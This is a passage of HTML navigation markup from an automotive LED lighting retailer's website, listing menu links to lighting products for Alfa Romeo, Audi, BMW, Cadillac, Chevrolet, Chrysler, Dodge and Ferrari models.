                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/alfa-romeo-lighting/">
                                        <span class="text">All Alfa Romeo Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/alfa-romeo-lighting/alfa-romeo-4c-led-lights/"><span class="text">Alfa Romeo 4C LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-308">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/audi-lighting/"><span>Audi Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/audi-lighting/"><span>Audi Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/">
                                        <span class="text">All Audi Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-a4-led-lights/"><span class="text">Audi A4 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-a5-led-lights/"><span class="text">Audi A5 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-a6-led-lights/"><span class="text">Audi A6 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-a7-led-lights/"><span class="text">Audi A7 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-q3-led-lights/"><span class="text">Audi Q3 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-rs7-led-lights/"><span class="text">Audi RS7 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-s4-led-lights/"><span class="text">Audi S4 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-s5-led-lights/"><span class="text">Audi S5 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-s6-led-lights/"><span class="text">Audi S6 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-302">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/"><span>BMW Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/"><span>BMW Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/">
                                        <span class="text">All BMW Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-1-series-led-lights/"><span class="text">BMW 1 Series LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-3-series-led-lights/"><span class="text">BMW 3 Series LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-5-series-led-lights/"><span class="text">BMW 5 Series LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-6-series-led-lights/"><span class="text">BMW 6 Series LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-m3-led-lights/"><span class="text">BMW M3 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-m5-led-lights/"><span class="text">BMW M5 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-x1-led-lights/"><span class="text">BMW X1 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-x3-led-lights/"><span class="text">BMW X3 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-452">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/"><span>Cadillac Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/"><span>Cadillac Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/">
                                        <span class="text">All Cadillac Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/cadillac-ats-led-lights/"><span class="text">Cadillac ATS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/cadillac-cts-led-lights/"><span class="text">Cadillac CTS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/cadillac-dts-led-lights/"><span class="text">Cadillac DTS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/cadillac-escalade-led-lights/"><span class="text">Cadillac Escalade LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-198">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/"><span>Chevrolet Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/"><span>Chevrolet Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/">
                                        <span class="text">All Chevrolet Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-avalanche-led-lights/"><span class="text">Chevrolet Avalanche LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-camaro-led-lights/"><span class="text">Chevrolet Camaro LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-caprice-led-lights/"><span class="text">Chevrolet Caprice LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-cavalier-led-lights/"><span class="text">Chevrolet Cavalier LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-cobalt-led-lights/"><span class="text">Chevrolet Cobalt LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-colorado-led-lights/"><span class="text">Chevrolet Colorado LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-corvette-led-lights/"><span class="text">Chevrolet Corvette LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-cruze-led-lights/"><span class="text">Chevrolet Cruze LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-equinox-led-lights/"><span class="text">Chevrolet Equinox LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-hhr-led-lights/"><span class="text">Chevrolet HHR LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-impala-led-lights/"><span class="text">Chevrolet Impala LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-malibu-led-lights/"><span class="text">Chevrolet Malibu LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-monte-carlo-led-lights/"><span class="text">Chevrolet Monte Carlo LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-silverado-led-lights/"><span class="text">Chevrolet Silverado LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-sonic-led-lights/"><span class="text">Chevrolet Sonic LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-ssr-led-lights/"><span class="text">Chevrolet SSR LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-suburban-led-lights/"><span class="text">Chevrolet Suburban LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-tahoe-led-lights/"><span class="text">Chevrolet Tahoe LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-trailblazer-led-lights/"><span class="text">Chevy Trailblazer LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-335">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/"><span>Chrysler Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/"><span>Chrysler Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/">
                                        <span class="text">All Chrysler Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-200-led-lights/"><span class="text">Chrysler 200 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-300-led-lights/"><span class="text">Chrysler 300 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-concorde-led-lights/"><span class="text">Chrysler Concorde LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-pacifica-led-lights/"><span class="text">Chrysler Pacifica LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-pt-cruiser-led-lights/"><span class="text">Chrysler PT Cruiser LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-sebring-led-lights/"><span class="text">Chrysler Sebring LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-town-country-led-lights/"><span class="text">Chrysler Town &amp; Country LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-199">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/"><span>Dodge Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/"><span>Dodge Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/">
                                        <span class="text">All Dodge Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-avenger-led-lights/"><span class="text">Dodge Avenger LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-caliber-led-lights/"><span class="text">Dodge Caliber LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-caravan-led-lights/"><span class="text">Dodge Caravan LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-challenger-led-lights/"><span class="text">Dodge Challenger LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-charger-led-lights/"><span class="text">Dodge Charger LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-dakota-led-lights/"><span class="text">Dodge Dakota LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-dart-led-lights/"><span class="text">Dodge Dart LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-durango-led-lights/"><span class="text">Dodge Durango LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-grand-caravan-led-lights/"><span class="text">Dodge Grand Caravan LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-intrepid-led-lights/"><span class="text">Dodge Intrepid LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-journey-led-lights/"><span class="text">Dodge Journey LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-magnum-led-lights/"><span class="text">Dodge Magnum LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-neon-led-lights/"><span class="text">Dodge Neon LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-nitro-led-lights/"><span class="text">Dodge Nitro LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-ram-led-lights/"><span class="text">Dodge Ram LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-stratus-led-lights/"><span class="text">Dodge Stratus LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-viper-led-lights/"><span class="text">Dodge Viper LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-485">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/"><span>Ferrari Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/"><span>Ferrari Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/">
                                        <span class="text">All Ferrari Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/ferrari-360-led-lights/"><span class="text">Ferrari 360 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/ferrari-550-led-lights/"><span class="text">Ferrari 550 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/ferrari-575-led-lights/"><span class="text">Ferrari 575 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
